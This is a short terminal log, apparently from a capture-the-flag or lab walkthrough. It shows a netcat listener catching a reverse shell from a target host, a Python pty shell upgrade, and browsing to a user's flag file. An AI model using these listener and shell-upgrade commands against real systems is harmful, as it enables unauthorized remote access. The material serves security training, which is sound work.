 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.208:38782
bash: cannot set terminal process group (1636): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
bash-5.1$ pwd
pwd
/var/www/app
bash-5.1$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$ ls /home
ls /home
svc
bash-5.1$ cd ~
cd ~
bash-5.1$ ls
ls
pspy64  Searcher_site  snap  user.txt
bash-5.1$ cat user.txt
cat user.txt
bash-5.1$